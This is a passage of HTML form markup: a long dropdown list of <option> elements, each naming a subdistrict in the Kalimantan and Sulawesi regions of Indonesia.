            <option value="Sanga-sanga"></option>
            <option value="Loa Janan"></option>
            <option value="Loa Kulu"></option>
            <option value="Muara Muntai"></option>
            <option value="Muara Wis"></option>
            <option value="Kotabangun"></option>
            <option value="Tenggarong"></option>
            <option value="Sebulu"></option>
            <option value="Tenggarong Seberang"></option>
            <option value="Anggana"></option>
            <option value="Muara Badak"></option>
            <option value="Marang Kayu"></option>
            <option value="Muara Kaman"></option>
            <option value="Kenohan"></option>
            <option value="Kembang Janggut"></option>
            <option value="Tabang"></option>
            <option value="Muara Ancalong"></option>
            <option value="Busang"></option>
            <option value="Long Mesangat"></option>
            <option value="Muara Wahau"></option>
            <option value="Telen"></option>
            <option value="Kongbeng"></option>
            <option value="Muara Bengkal"></option>
            <option value="Batu Ampar"></option>
            <option value="Sangatta Utara"></option>
            <option value="Bengalon"></option>
            <option value="Teluk Pandan"></option>
            <option value="Sangatta Selatan"></option>
            <option value="Rantau Pulung"></option>
            <option value="Sangkulirang"></option>
            <option value="Kaliorang"></option>
            <option value="Sandaran"></option>
            <option value="Kaubun"></option>
            <option value="Karangan"></option>
            <option value="Kelay"></option>
            <option value="Talisayan"></option>
            <option value="Tabalar"></option>
            <option value="Biduk Biduk"></option>
            <option value="Pulau Derawan"></option>
            <option value="Maratua"></option>
            <option value="Sambaliung"></option>
            <option value="Tanjung Redeb"></option>
            <option value="Gunung Tabur"></option>
            <option value="Segah"></option>
            <option value="Teluk Bayur"></option>
            <option value="Batu Putih"></option>
            <option value="Biatan"></option>
            <option value="Babulu"></option>
            <option value="Waru"></option>
            <option value="Penajam"></option>
            <option value="Sepaku"></option>
            <option value="Balikpapan Selatan"></option>
            <option value="Balikpapan Timur"></option>
            <option value="Balikpapan Utara"></option>
            <option value="Balikpapan Tengah"></option>
            <option value="Balikpapan Barat"></option>
            <option value="Palaran"></option>
            <option value="Samarinda Ilir"></option>
            <option value="Samarinda Kota"></option>
            <option value="Sambutan"></option>
            <option value="Samarinda Seberang"></option>
            <option value="Loa Janan Ilir"></option>
            <option value="Sungai Kunjang"></option>
            <option value="Samarinda Ulu"></option>
            <option value="Samarinda Utara"></option>
            <option value="Sungai Pinang"></option>
            <option value="Bontang Selatan"></option>
            <option value="Bontang Utara"></option>
            <option value="Bontang Barat"></option>
            <option value="Kayan Hulu"></option>
            <option value="Sungai Boh"></option>
            <option value="Kayan Selatan"></option>
            <option value="Kayan Hilir"></option>
            <option value="Pujungan"></option>
            <option value="Bahau Hulu"></option>
            <option value="Malinau Kota"></option>
            <option value="Malinau Selatan"></option>
            <option value="Malinau Barat"></option>
            <option value="Malinau Utara"></option>
            <option value="Malinau Selatan Hilir"></option>
            <option value="Malinau Selatan Hulu"></option>
            <option value="Mentarang"></option>
            <option value="Mentarang Hulu"></option>
            <option value="Sungai Tubu"></option>
            <option value="Peso"></option>
            <option value="Peso Hilir"></option>
            <option value="Tanjung Palas Barat"></option>
            <option value="Tanjung Palas"></option>
            <option value="Tanjung Selor"></option>
            <option value="Tanjung Palas Timur"></option>
            <option value="Tanjung Palas Tengah"></option>
            <option value="Tanjung Palas Utara"></option>
            <option value="Sekatak"></option>
            <option value="Bunyu"></option>
            <option value="Sesayap"></option>
            <option value="Sesayap Hilir"></option>
            <option value="Tana Lia"></option>
            <option value="Krayan"></option>
            <option value="Krayan Selatan"></option>
            <option value="Lumbis"></option>
            <option value="Lumbis Ogong"></option>
            <option value="Sembakung"></option>
            <option value="Sembakung Atulai"></option>
            <option value="Nunukan"></option>
            <option value="Sebuku"></option>
            <option value="Nunukan Selatan"></option>
            <option value="Sei Menggaris"></option>
            <option value="Tulin Onsoi"></option>
            <option value="Sebatik"></option>
            <option value="Sebatik Barat"></option>
            <option value="Sebatik Tengah"></option>
            <option value="Sebatik Utara"></option>
            <option value="Sebatik Timur"></option>
            <option value="Tarakan Timur"></option>
            <option value="Tarakan Tengah"></option>
            <option value="Tarakan Barat"></option>
            <option value="Tarakan Utara"></option>
            <option value="Dumoga Barat"></option>
            <option value="Dumoga Utara"></option>
            <option value="Dumoga Timur"></option>
            <option value="Lolayan"></option>
            <option value="Passi Barat"></option>
            <option value="Passi Timur"></option>
            <option value="Bilalang"></option>
            <option value="Poigar"></option>
            <option value="Bolaang"></option>
            <option value="Bolaang Timur"></option>
            <option value="Lolak"></option>
            <option value="Sangtombolang"></option>
            <option value="Langowan Timur"></option>
            <option value="Langowan Barat"></option>
            <option value="Langowan Selatan"></option>
            <option value="Langowan Utara"></option>
            <option value="Tompaso"></option>
            <option value="Tompaso Barat"></option>
            <option value="Kawangkoan"></option>
            <option value="Kawangkoan Barat"></option>
            <option value="Kawangkoan Utara"></option>
            <option value="Sonder"></option>
            <option value="Tombariri"></option>
            <option value="Tombariri Timur"></option>
            <option value="Pineleng"></option>
            <option value="Tombulu"></option>
            <option value="Mandolang"></option>
            <option value="Tondano Barat"></option>
            <option value="Tondano Selatan"></option>
            <option value="Remboken"></option>
            <option value="Kakas"></option>
            <option value="Kakas Barat"></option>
            <option value="Lembean Timur"></option>
            <option value="Eris"></option>
            <option value="Kombi"></option>
            <option value="Tondano Timur"></option>
            <option value="Tondano Utara"></option>
            <option value="Manganitu Selatan"></option>
            <option value="Tatoareng"></option>
            <option value="Tamako"></option>
            <option value="Tabukan Selatan"></option>
            <option value="Tabukan Selatan Tengah"></option>
            <option value="Tabukan Selatan Tenggara"></option>
            <option value="Tabukan Tengah"></option>
            <option value="Manganitu"></option>
            <option value="Tahuna"></option>
            <option value="Tahuna Timur"></option>
            <option value="Tahuna Barat"></option>
            <option value="Tabukan Utara"></option>
            <option value="Nusa Tabukan"></option>
            <option value="Kepulauan Marore"></option>
            <option value="Kendahe"></option>
            <option value="Kabaruan"></option>
            <option value="Damau"></option>
            <option value="Lirung"></option>
            <option value="Salibabu"></option>
            <option value="Kalongan"></option>
            <option value="Moronge"></option>
            <option value="Melonguane"></option>
            <option value="Melonguane Timur"></option>
            <option value="Beo"></option>
            <option value="Beo Utara"></option>
            <option value="Beo Selatan"></option>
            <option value="Rainis"></option>
            <option value="Tampa Na'mma"></option>
            <option value="Pulutan"></option>
            <option value="Essang"></option>
            <option value="Essang Selatan"></option>
            <option value="Gemeh"></option>
            <option value="Nanusa"></option>
            <option value="Miangas"></option>
            <option value="Modoinding"></option>
            <option value="Tompaso Baru"></option>
            <option value="Maesaan"></option>
            <option value="Ranoyapo"></option>
            <option value="Motoling"></option>
            <option value="Kumelembuai"></option>
            <option value="Motoling Barat"></option>
            <option value="Motoling Timur"></option>
            <option value="Sinonsayang"></option>
            <option value="Tenga"></option>
            <option value="Amurang"></option>
            <option value="Amurang Barat"></option>
            <option value="Amurang Timur"></option>
            <option value="Tareran"></option>
            <option value="Sulta"></option>
            <option value="Tumpaan"></option>
            <option value="Tatapaan"></option>
            <option value="Kema"></option>
            <option value="Kauditan"></option>
            <option value="Airmadidi"></option>
            <option value="Kalawat"></option>
            <option value="Dimembe"></option>
            <option value="Talawaan"></option>
            <option value="Wori"></option>
            <option value="Likupang Barat"></option>
            <option value="Likupang Timur"></option>
            <option value="Likupang Selatan"></option>
            <option value="Sangkub"></option>
            <option value="Bintauna"></option>
            <option value="Bolang Itang Timur"></option>
            <option value="Bolang Itang Barat"></option>
            <option value="Kaidipang"></option>
            <option value="Pinogaluman"></option>
            <option value="Biaro"></option>
            <option value="Tagulandang Selatan"></option>
            <option value="Tagulandang"></option>
            <option value="Tagulandang Utara"></option>
            <option value="Siau Barat Selatan"></option>
            <option value="Siau Timur Selatan"></option>
            <option value="Siau Barat"></option>
            <option value="Siau Tengah"></option>
            <option value="Siau Timur"></option>
            <option value="Siau Barat Utara"></option>
            <option value="Ratatotok"></option>
            <option value="Pusomaen"></option>
            <option value="Belang"></option>
            <option value="Ratahan"></option>
            <option value="Pasan"></option>
            <option value="Ratahan Timur"></option>
            <option value="Tombatu"></option>
            <option value="Tombatu Timur"></option>
            <option value="Tombatu Utara"></option>
            <option value="Touluaan"></option>
            <option value="Touluaan Selatan"></option>
            <option value="Silian Raya"></option>
            <option value="Posigadan"></option>
            <option value="Bolang Uki"></option>
            <option value="Pinolosian"></option>
            <option value="Pinolosian Tengah"></option>
            <option value="Pinolosian Timur"></option>
            <option value="Nuangan"></option>
            <option value="Tutuyan"></option>
            <option value="Kotabunan"></option>
            <option value="Modayag"></option>
            <option value="Modayag Barat"></option>
            <option value="Malalayang"></option>
            <option value="Sario"></option>
            <option value="Wanea"></option>
            <option value="Wenang"></option>
            <option value="Tikala"></option>
            <option value="Paal Dua"></option>
            <option value="Mapanget"></option>
            <option value="Singkil"></option>
            <option value="Tuminting"></option>
            <option value="Bunaken"></option>
            <option value="Bunaken Kepulauan"></option>
            <option value="Madidir"></option>
            <option value="Matuari"></option>
            <option value="Girian"></option>
            <option value="Lembeh Selatan"></option>
            <option value="Lembeh Utara"></option>
            <option value="Aertembaga"></option>
            <option value="Maesa"></option>
            <option value="Ranowulu"></option>
            <option value="Tomohon Selatan"></option>
            <option value="Tomohon Tengah"></option>
            <option value="Tomohon Timur"></option>
            <option value="Tomohon Barat"></option>
            <option value="Tomohon Utara"></option>
            <option value="Kotamobagu Selatan"></option>
            <option value="Kotamobagu Timur"></option>
            <option value="Kotamobagu Barat"></option>
            <option value="Kotamobagu Utara"></option>
            <option value="Labobo"></option>
            <option value="Bokan Kepulauan"></option>
            <option value="Bangkurung"></option>
            <option value="Banggai"></option>
            <option value="Banggai Utara"></option>
            <option value="Banggai Tengah"></option>
            <option value="Banggai Selatan"></option>
            <option value="Totikum"></option>
            <option value="Totikum Selatan"></option>
            <option value="Tinangkung"></option>
            <option value="Tinangkung Selatan"></option>
            <option value="Tinangkung Utara"></option>
            <option value="Liang"></option>
            <option value="Peling Tengah"></option>
            <option value="Bulagi"></option>
            <option value="Bulagi Selatan"></option>
            <option value="Bulagi Utara"></option>
            <option value="Buko"></option>
            <option value="Buko Selatan"></option>
            <option value="Toili"></option>
            <option value="Toili Barat"></option>
            <option value="Moilong"></option>
            <option value="Batui"></option>
            <option value="Batui Selatan"></option>
            <option value="Bunta"></option>
            <option value="Nuhon"></option>
            <option value="Simpang Raya"></option>
            <option value="Kintom"></option>
            <option value="Luwuk"></option>
            <option value="Luwuk Timur"></option>
            <option value="Luwuk Utara"></option>
            <option value="Luwuk Selatan"></option>
            <option value="Nambo"></option>
            <option value="Pagimana"></option>
            <option value="Bualemo"></option>
            <option value="Lobu"></option>
            <option value="Lamala"></option>
            <option value="Masama"></option>
            <option value="Mantoh"></option>
            <option value="Balantak"></option>
            <option value="Balantak Selatan"></option>
            <option value="Balantak Utara"></option>
            <option value="Menui Kepulauan"></option>
            <option value="Bungku Selatan"></option>
            <option value="Bahodopi"></option>
            <option value="Bungku Pesisir"></option>
            <option value="Bungku Tengah"></option>
            <option value="Bungku Timur"></option>
            <option value="Bungku Barat"></option>
            <option value="Bumi Raya"></option>
            <option value="Wita Ponda"></option>
            <option value="Lembo"></option>
            <option value="Lembo Raya"></option>
            <option value="Mori Atas"></option>
            <option value="Mori Utara"></option>
            <option value="Petasia"></option>
            <option value="Soyo Jaya"></option>
            <option value="Petasia Timur"></option>
            <option value="Bungku Utara"></option>
            <option value="Mamosalato"></option>
            <option value="Pamona Selatan"></option>
            <option value="Pamona Barat"></option>
            <option value="Pamona Tenggara"></option>
            <option value="Lore Selatan"></option>
            <option value="Lore Barat"></option>
            <option value="Pamona Pusalemba"></option>
            <option value="Pamona Timur"></option>
            <option value="Pamona Utara"></option>
            <option value="Lore Utara"></option>
            <option value="Lore Tengah"></option>
            <option value="Lore Timur"></option>
            <option value="Lore Peore"></option>
            <option value="Poso Pesisir"></option>
            <option value="Poso Pesisir Selatan"></option>
            <option value="Poso Pesisir Utara"></option>
            <option value="Lage"></option>
            <option value="Poso Kota"></option>
            <option value="Poso Kota Utara"></option>
            <option value="Poso Kota Selatan"></option>
            <option value="Rio Pakava"></option>
            <option value="Pinembani"></option>
            <option value="Banawa"></option>
            <option value="Banawa Selatan"></option>
            <option value="Banawa Tengah"></option>
            <option value="Labuan"></option>
            <option value="Tanantovea"></option>
            <option value="Sindue"></option>
            <option value="Sindue Tombusabora"></option>
            <option value="Sindue Tobata"></option>
            <option value="Sirenja"></option>
            <option value="Balaesang"></option>
            <option value="Balaesang Tanjung"></option>
            <option value="Damsol"></option>
            <option value="Sojol"></option>
            <option value="Sojol Utara"></option>
            <option value="Dampal Selatan"></option>
            <option value="Dampal Utara"></option>
            <option value="Dondo"></option>
            <option value="Ogodeide"></option>
            <option value="Basidondo"></option>
            <option value="Baolan"></option>
            <option value="Lampasio"></option>
            <option value="Galang"></option>
            <option value="Tolitoli Utara"></option>
            <option value="Dako Pamean"></option>
            <option value="Lakea"></option>
            <option value="Biau"></option>
            <option value="Karamat"></option>
            <option value="Momunu"></option>
            <option value="Tiloan"></option>
            <option value="Bokat"></option>
            <option value="Bukal"></option>
            <option value="Bunobogu"></option>
            <option value="Gadung"></option>
            <option value="Paleleh"></option>
            <option value="Paleleh Barat"></option>
            <option value="Sausu"></option>
            <option value="Torue"></option>
            <option value="Balinggi"></option>
            <option value="Parigi"></option>
            <option value="Parigi Selatan"></option>
            <option value="Parigi Barat"></option>
            <option value="Parigi Utara"></option>
            <option value="Parigi Tengah"></option>
            <option value="Ampibabo"></option>
            <option value="Kasimbar"></option>
            <option value="Toribulu"></option>
            <option value="Siniu"></option>
            <option value="Tinombo"></option>
            <option value="Tinombo Selatan"></option>
            <option value="Tomini"></option>
            <option value="Mepanga"></option>
            <option value="Palasa"></option>
            <option value="Moutong"></option>
            <option value="Bolano Lambunu"></option>
            <option value="Taopa"></option>
            <option value="Bolano"></option>
            <option value="Ongka Malino"></option>
            <option value="Tojo Barat"></option>
            <option value="Tojo"></option>
            <option value="Ulubongka"></option>
            <option value="Ampana Tete"></option>
            <option value="Ampana Kota"></option>
            <option value="Una - Una"></option>
            <option value="Togean"></option>
            <option value="Walea Kepulauan"></option>
            <option value="Walea Besar"></option>
            <option value="Pipikoro"></option>
            <option value="Kulawi Selatan"></option>
            <option value="Kulawi"></option>
            <option value="Lindu"></option>
            <option value="Nokilalaki"></option>
            <option value="Palolo"></option>
            <option value="Gumbasa"></option>
            <option value="Dolo Selatan"></option>
            <option value="Dolo Barat"></option>
            <option value="Tanambulava"></option>
            <option value="Dolo"></option>
            <option value="Sigi Biromaru"></option>
            <option value="Marawola"></option>
            <option value="Marawola Barat"></option>
            <option value="Kinovaro"></option>
            <option value="Palu Barat"></option>
            <option value="Tatanga"></option>
            <option value="Ulujadi"></option>
            <option value="Palu Selatan"></option>
            <option value="Palu Timur"></option>
            <option value="Mantikulore"></option>
            <option value="Palu Utara"></option>
            <option value="Tawaeli"></option>
            <option value="Pasimarannu"></option>
            <option value="Pasilambena"></option>
            <option value="Pasimassunggu"></option>
            <option value="Takabonerate"></option>
            <option value="Pasimassunggu Timur"></option>
            <option value="Bontosikuyu"></option>
            <option value="Bontoharu"></option>
            <option value="Benteng"></option>
            <option value="Bontomanai"></option>
            <option value="Bontomatene"></option>
            <option value="Buki"></option>
            <option value="Gantarang"></option>
            <option value="Ujung Bulu"></option>
            <option value="Ujung Loe"></option>
            <option value="Bonto Bahari"></option>
            <option value="Bontotiro"></option>
            <option value="Hero Lange-lange"></option>
            <option value="Kajang"></option>
            <option value="Bulukumpa"></option>
            <option value="Rilau Ale"></option>
            <option value="Kindang"></option>
            <option value="Bissappu"></option>
            <option value="Uluere"></option>
            <option value="Sinoa"></option>
            <option value="Bantaeng"></option>
            <option value="Eremerasa"></option>
            <option value="Tompobulu"></option>
            <option value="Pa'jukukang"></option>
            <option value="Gantarangkeke"></option>
            <option value="Bangkala"></option>
            <option value="Bangkala Barat"></option>
            <option value="Tamalatea"></option>
            <option value="Bontoramba"></option>
            <option value="Binamu"></option>
            <option value="Turatea"></option>
            <option value="Batang"></option>
            <option value="Arungkeke"></option>
            <option value="Tarowang"></option>
            <option value="Kelara"></option>
            <option value="Rumbia"></option>
            <option value="Mangara Bombang"></option>
            <option value="Mappakasunggu"></option>
            <option value="Sanrobone"></option>
            <option value="Polombangkeng Selatan"></option>
            <option value="Pattallassang"></option>
            <option value="Polombangkeng Utara"></option>
            <option value="Galesong Selatan"></option>
            <option value="Galesong"></option>
            <option value="Galesong Utara"></option>
            <option value="Bontonompo"></option>
            <option value="Bontonompo Selatan"></option>
            <option value="Bajeng"></option>
            <option value="Bajeng Barat"></option>
            <option value="Pallangga"></option>
            <option value="Barombong"></option>
            <option value="Somba Opu"></option>
            <option value="Bontomarannu"></option>
            <option value="Pattallassang"></option>
            <option value="Parangloe"></option>
            <option value="Manuju"></option>
            <option value="Tinggimoncong"></option>
            <option value="Tombolo Pao"></option>
            <option value="Parigi"></option>
            <option value="Bungaya"></option>
            <option value="Bontolempangan"></option>
            <option value="Tompobulu"></option>
            <option value="Biringbulu"></option>
            <option value="Sinjai Barat"></option>
            <option value="Sinjai Borong"></option>
            <option value="Sinjai Selatan"></option>
            <option value="Tellu Limpoe"></option>
            <option value="Sinjai Timur"></option>
            <option value="Sinjai Tengah"></option>
            <option value="Sinjai Utara"></option>
            <option value="Bulupoddo"></option>
            <option value="Pulau Sembilan"></option>
            <option value="Mandai"></option>
            <option value="Moncongloe"></option>
            <option value="Maros Baru"></option>
            <option value="Marusu"></option>
            <option value="Turikale"></option>
            <option value="Lau"></option>
            <option value="Bontoa"></option>
            <option value="Bantimurung"></option>
            <option value="Simbang"></option>
            <option value="Tanralili"></option>
            <option value="Tompu Bulu"></option>
            <option value="Camba"></option>
            <option value="Cenrana"></option>
            <option value="Mallawa"></option>
            <option value="Liukang Tangaya"></option>
            <option value="Liukang Kalmas"></option>
            <option value="Liukang Tupabbiring"></option>
            <option value="Liukang Tupabbiring Utara"></option>
            <option value="Pangkajene"></option>
            <option value="Minasatene"></option>
            <option value="Balocci"></option>
            <option value="Tondong Tallasa"></option>
            <option value="Bungoro"></option>
            <option value="Labakkang"></option>
            <option value="Ma'rang"></option>
            <option value="Segeri"></option>
            <option value="Mandalle"></option>
            <option value="Tanete Riaja"></option>
            <option value="Pujananting"></option>
            <option value="Tanete Rilau"></option>
            <option value="Barru"></option>
            <option value="Soppeng Riaja"></option>
            <option value="Balusu"></option>
            <option value="Mallusetasi"></option>
            <option value="Bontocani"></option>
            <option value="Kahu"></option>
            <option value="Kajuara"></option>
            <option value="Salomekko"></option>
            <option value="Tonra"></option>
            <option value="Patimpeng"></option>
            <option value="Libureng"></option>
            <option value="Mare"></option>
            <option value="Sibulue"></option>
            <option value="Cina"></option>
            <option value="Barebbo"></option>
            <option value="Ponre"></option>
            <option value="Lappariaja"></option>
            <option value="Lamuru"></option>
            <option value="Tellu Limpoe"></option>
            <option value="Bengo"></option>
            <option value="Ulaweng"></option>
            <option value="Palakka"></option>
            <option value="Awangpone"></option>
            <option value="Tellu Siattinge"></option>
            <option value="Amali"></option>
            <option value="Ajangale"></option>
            <option value="Dua Boccoe"></option>
            <option value="Cenrana"></option>
            <option value="Tanete Riattang Barat"></option>
            <option value="Tanete Riattang"></option>
            <option value="Tanete Riattang Timur"></option>
            <option value="Mario Riwawo"></option>
            <option value="Lalabata"></option>
            <option value="Lili Riaja"></option>
            <option value="Ganra"></option>
            <option value="Citta"></option>
            <option value="Lili Rilau"></option>
            <option value="Donri Donri"></option>
            <option value="Mario Riawa"></option>
            <option value="Sabbang Paru"></option>
            <option value="Tempe"></option>
            <option value="Pammana"></option>
            <option value="Bola"></option>
            <option value="Takkalalla"></option>
            <option value="Sajoanging"></option>
            <option value="Penrang"></option>
            <option value="Majauleng"></option>
            <option value="Tana Sitolo"></option>
            <option value="Belawa"></option>
            <option value="Maniang Pajo"></option>
            <option value="Gilireng"></option>
            <option value="Keera"></option>
            <option value="Pitumpanua"></option>
            <option value="Panca Lautang"></option>
            <option value="Tellulimpo E"></option>
            <option value="Watang Pulu"></option>
            <option value="Baranti"></option>
            <option value="Panca Rijang"></option>
            <option value="Kulo"></option>
            <option value="Maritengngae"></option>
            <option value="Watang Sidenreng"></option>
            <option value="Pitu Riawa"></option>
            <option value="Duapitue"></option>
            <option value="Pitu Riase"></option>
            <option value="Suppa"></option>
            <option value="Mattirosompe"></option>
            <option value="Lanrisang"></option>
            <option value="Mattiro Bulu"></option>
            <option value="Watang Sawitto"></option>
            <option value="Paleteang"></option>
            <option value="Tiroang"></option>
            <option value="Patampanua"></option>
            <option value="Cempa"></option>
            <option value="Duampanua"></option>
            <option value="Batulappa"></option>
            <option value="Lembang"></option>
            <option value="Maiwa"></option>
            <option value="Bungin"></option>
            <option value="Enrekang"></option>
            <option value="Cendana"></option>
            <option value="Baraka"></option>
            <option value="Buntu Batu"></option>
            <option value="Anggeraja"></option>
            <option value="Malua"></option>
            <option value="Alla"></option>
            <option value="Curio"></option>
            <option value="Masalle"></option>
            <option value="Baroko"></option>
            <option value="Larompong"></option>
            <option value="Larompong Selatan"></option>
            <option value="Suli"></option>
            <option value="Suli Barat"></option>
            <option value="Belopa"></option>
            <option value="Kamanre"></option>
            <option value="Belopa Utara"></option>
            <option value="Bajo"></option>
            <option value="Bajo Barat"></option>
            <option value="Bassesangtempe"></option>
            <option value="Latimojong"></option>
            <option value="Bassesangtempe Utara"></option>
            <option value="Bupon"></option>
            <option value="Ponrang"></option>
            <option value="Ponrang Selatan"></option>
            <option value="Bua"></option>
            <option value="Walenrang"></option>
            <option value="Walenrang Timur"></option>
            <option value="Lamasi"></option>
            <option value="Walenrang Utara"></option>
            <option value="Walenrang Barat"></option>
            <option value="Lamasi Timur"></option>
            <option value="Bonggakaradeng"></option>
            <option value="Simbuang"></option>
            <option value="Rano"></option>
            <option value="Mappak"></option>
            <option value="Mengkendek"></option>
            <option value="Gandang Batu Silanan"></option>
            <option value="Sangalla"></option>
            <option value="Sangala Selatan"></option>
            <option value="Sangalla Utara"></option>
            <option value="Makale"></option>
            <option value="Makale Selatan"></option>
            <option value="Makale Utara"></option>
            <option value="Saluputti"></option>
            <option value="Bittuang"></option>
            <option value="Rembon"></option>
            <option value="Masanda"></option>
            <option value="Malimbong Balepe"></option>
            <option value="Rantetayo"></option>
            <option value="Kurra"></option>
            <option value="Sabbang"></option>
            <option value="Baebunta"></option>
            <option value="Malangke"></option>
            <option value="Malangke Barat"></option>
            <option value="Sukamaju"></option>
            <option value="Bone-bone"></option>
            <option value="Tana Lili"></option>
            <option value="Masamba"></option>
            <option value="Mappedeceng"></option>
            <option value="Rampi"></option>
            <option value="Limbong"></option>
            <option value="Seko"></option>
            <option value="Burau"></option>
            <option value="Wotu"></option>
            <option value="Tomoni"></option>
            <option value="Tomoni Timur"></option>
            <option value="Angkona"></option>
            <option value="Malili"></option>
            <option value="Towuti"></option>
            <option value="Nuha"></option>
            <option value="Wasuponda"></option>
            <option value="Mangkutana"></option>
            <option value="Kalaena"></option>
            <option value="Sopai"></option>
            <option value="Kesu"></option>
            <option value="Sanggalangi"></option>
            <option value="Buntao"></option>
            <option value="Rantebua"></option>
            <option value="Nanggala"></option>
            <option value="Tondon"></option>
            <option value="Tallunglipu"></option>
            <option value="Rantepao"></option>
            <option value="Tikala"></option>
            <option value="Sesean"></option>
            <option value="Balusu"></option>
            <option value="Sa'dan"></option>
            <option value="Bengkelekila"></option>
            <option value="Sesean Suloara"></option>
            <option value="Kapala Pitu"></option>
            <option value="Dende Piongan Napo"></option>
            <option value="Awan Rante Karua"></option>
            <option value="Rindingalo"></option>
            <option value="Buntu Pepasan"></option>
            <option value="Baruppu"></option>
            <option value="Mariso"></option>
            <option value="Mamajang"></option>
            <option value="Tamalate"></option>
            <option value="Rappocini"></option>
            <option value="Makassar"></option>
            <option value="Ujung Pandang"></option>
            <option value="Wajo"></option>
            <option value="Bontoala"></option>
            <option value="Ujung Tanah"></option>
            <option value="Tallo"></option>
            <option value="Panakkukang"></option>
            <option value="Manggala"></option>
            <option value="Biring Kanaya"></option>
            <option value="Tamalanrea"></option>
            <option value="Bacukiki"></option>
            <option value="Bacukiki Barat"></option>
            <option value="Ujung"></option>
            <option value="Soreang"></option>
            <option value="Wara Selatan"></option>
            <option value="Sendana"></option>
            <option value="Wara"></option>
            <option value="Wara Timur"></option>
            <option value="Mungkajang"></option>
            <option value="Wara Utara"></option>
            <option value="Bara"></option>
            <option value="Telluwanua"></option>
            <option value="Wara Barat"></option>
            <option value="Lasalimu"></option>
            <option value="Lasalimu Selatan"></option>
            <option value="Siontapina"></option>
            <option value="Pasar Wajo"></option>
            <option value="Wolowa"></option>
            <option value="Wabula"></option>
            <option value="Sampolawa"></option>
            <option value="Batu Atas"></option>
            <option value="Lapandewa"></option>
            <option value="Batauga"></option>
            <option value="Siompu"></option>
            <option value="Kadatua"></option>
            <option value="Siompu Barat"></option>
            <option value="Kapontori"></option>
            <option value="Gu"></option>
            <option value="Sangia Wambulu"></option>
            <option value="Lakudo"></option>
            <option value="Mawasangka"></option>
            <option value="Mawasangka Timur"></option>
            <option value="Mawasangka Tengah"></option>
            <option value="Talaga Raya"></option>
            <option value="Tongkuno"></option>
            <option value="Tongkuno Selatan"></option>
            <option value="Parigi"></option>
            <option value="Bone"></option>
            <option value="Marobo"></option>
            <option value="Kabawo"></option>
            <option value="Kabangka"></option>
            <option value="Kontukowuna"></option>
            <option value="Tiworo Kepulauan"></option>
            <option value="Maginti"></option>
            <option value="Tiworo Tengah"></option>
            <option value="Tiworo Selatan"></option>
            <option value="Tiworo Utara"></option>
            <option value="Lawa"></option>
            <option value="Sawerigadi"></option>
            <option value="Barangka"></option>
            <option value="Wa Daga"></option>
            <option value="Kusambi"></option>
            <option value="Kontunaga"></option>
            <option value="Watopute"></option>
            <option value="Katobu"></option>
            <option value="Lohia"></option>
            <option value="Duruka"></option>
            <option value="Batalaiworu"></option>
            <option value="Napabalano"></option>
            <option value="Lasalepa"></option>
            <option value="Napano Kusambi"></option>
            <option value="Towea"></option>
            <option value="Wakorumba Selatan"></option>
            <option value="Pasir Putih"></option>
            <option value="Pasi Kolaga"></option>
            <option value="Maligano"></option>
            <option value="Batukara"></option>
            <option value="Wawonii Selatan"></option>
            <option value="Wawonii Barat"></option>
            <option value="Wawonii Tengah"></option>
            <option value="Wawonii Tenggara"></option>
            <option value="Wawonii Timur"></option>
            <option value="Wawonii Utara"></option>
            <option value="Wawonii Timur Laut"></option>
            <option value="Soropia"></option>
            <option value="Lalonggasumeeto"></option>
            <option value="Sampara"></option>
            <option value="Bondoala"></option>
            <option value="Besulutu"></option>
            <option value="Kapoiala"></option>
            <option value="Lambuya"></option>
            <option value="Uepai"></option>
            <option value="Puriala"></option>
            <option value="Onembute"></option>
            <option value="Pondidaha"></option>
            <option value="Wonggeduku"></option>
            <option value="Amonggedo"></option>
            <option value="Wawotobi"></option>
            <option value="Meluhu"></option>
            <option value="Konawe"></option>
            <option value="Unaaha"></option>
            <option value="Anggaberi"></option>
            <option value="Abuki"></option>
            <option value="Latoma"></option>
            <option value="Tongauna"></option>
            <option value="Asinua"></option>
            <option value="Routa"></option>
            <option value="Watubangga"></option>
            <option value="Tanggetada"></option>
            <option value="Toari"></option>
            <option value="Polinggona"></option>
            <option value="Pomalaa"></option>
            <option value="Wundulako"></option>
            <option value="Baula"></option>
            <option value="Ladongi"></option>
            <option value="Lambandia"></option>
            <option value="Poli-polia"></option>
            <option value="Dangia"></option>
            <option value="Aere"></option>
            <option value="Tirawuta"></option>
            <option value="Lalolae"></option>
            <option value="Loea"></option>
            <option value="Kolaka"></option>
            <option value="Latambaga"></option>
            <option value="Wolo"></option>
            <option value="Samaturu"></option>
            <option value="Iwoimendaa"></option>
            <option value="Mowewe"></option>
            <option value="Uluiwoi"></option>
            <option value="Tinondo"></option>
            <option value="Ueesi"></option>
            <option value="Tinanggea"></option>
            <option value="Lalembuu"></option>
            <option value="Andoolo"></option>
            <option value="Buke"></option>
            <option value="Palangga"></option>
            <option value="Palangga Selatan"></option>
            <option value="Baito"></option>
            <option value="Lainea"></option>
            <option value="Laeya"></option>
            <option value="Kolono"></option>
            <option value="Laonti"></option>
            <option value="Moramo"></option>
            <option value="Moramo Utara"></option>
            <option value="Konda"></option>
            <option value="Wolasi"></option>
            <option value="Ranomeeto"></option>
            <option value="Ranomeeto Barat"></option>
            <option value="Landono"></option>
            <option value="Mowila"></option>
            <option value="Angata"></option>
            <option value="Benua"></option>
            <option value="Basala"></option>
            <option value="Kabaena"></option>
            <option value="Kabaena Utara"></option>
            <option value="Kabaena Selatan"></option>
            <option value="Kabaena Barat"></option>
            <option value="Kabaena Timur"></option>
            <option value="Kabaena Tengah"></option>
            <option value="Rumbia"></option>
            <option value="Mata Oleo"></option>
            <option value="Kep. Masaloka Raya"></option>
            <option value="Rumbia Tengah"></option>
            <option value="Rarowatu"></option>
            <option value="Rarowatu Utara"></option>
            <option value="Mata Usu"></option>
            <option value="Lantari Jaya"></option>
            <option value="Poleang Timur"></option>
            <option value="Poleang Utara"></option>
            <option value="Poleang Selatan"></option>
            <option value="Poleang Tenggara"></option>
            <option value="Poleang"></option>
            <option value="Poleang Barat"></option>
            <option value="Tontonunu"></option>
            <option value="Poleang Tengah"></option>
            <option value="Binongko"></option>
            <option value="Togo Binongko"></option>
            <option value="Tomia"></option>
            <option value="Tomia Timur"></option>
            <option value="Kaledupa"></option>
            <option value="Kaledupa Selatan"></option>
            <option value="Wangi-wangi"></option>
            <option value="Wangi-wangi Selatan"></option>
            <option value="Ranteangin"></option>
            <option value="Lambai"></option>
            <option value="Wawo"></option>
            <option value="Lasusua"></option>
            <option value="Katoi"></option>
            <option value="Kodeoha"></option>
            <option value="Tiwu"></option>
            <option value="Ngapa"></option>
            <option value="Watunohu"></option>
            <option value="Pakue"></option>
            <option value="Pakue Utara"></option>
